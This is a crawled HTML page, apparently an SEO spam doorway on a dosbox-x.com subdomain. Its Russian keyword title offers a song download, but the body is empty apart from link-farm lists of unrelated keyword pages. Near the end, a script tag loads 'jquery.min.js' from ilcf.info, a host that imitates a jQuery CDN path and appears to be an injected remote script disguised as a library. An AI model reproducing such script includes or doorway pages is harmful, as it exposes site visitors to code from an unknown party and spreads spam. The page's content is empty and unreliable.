

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-pesnyu-andrey-lenickiy-drugoy-new.html
body_size: 1779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню андрей леницкий другой new - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню андрей леницкий другой new</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-metran-514-mmp-rukovodstvo-po-ekspluatacii.html">Метран 514 ммп руководство по эксплуатации</a></li>
                                <li><a href="ut2-mody-na-gpk-korsary.html">Моды на гпк корсары</a></li>
                                <li><a href="ut2-kardigan-kryuchkom-dlya-devochek-shemy.html">Кардиган крючком для девочек схемы</a></li>
                                <li><a href="ut2-ubuntu-iptv.html">Ubuntu iptv</a></li>
                                <li><a href="ut2-makosh-obereg-zhenschiny-shema.html">Макошь оберег женщины схема</a></li>
                                <li><a href="ut2-skachat-serial-berlin-berlin.html">Скачать сериал берлин берлин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-grabiteli-poezdov-1973.html">Грабители поездов 1973</a></li>
                                            <li><a href="ut2-skachat-metallica-the-unforgiven-mp3.html">Скачать metallica the unforgiven mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kinopoisk-mustang.html">Кинопоиск мустанг</a></li>
                                            <li><a href="ut2-obs-dlya-strima-skachat-torrent.html">Обс для стрима скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shema-elektrooborudovaniya-great-wall-hover-h3.html">Схема электрооборудования great wall hover h3</a></li>
                                            <li><a href="ut2-kimy-po-russkomu-yazyku-6-klass-skachat.html">Кимы по русскому языку 6 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pochemu-net-otkryt-s-pomoschyu.html">Почему нет открыть с помощью</a></li>
                                            <li><a href="ut2-skachat-proshivku-ios-8-1-1.html">Скачать прошивку ios 8 1 1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
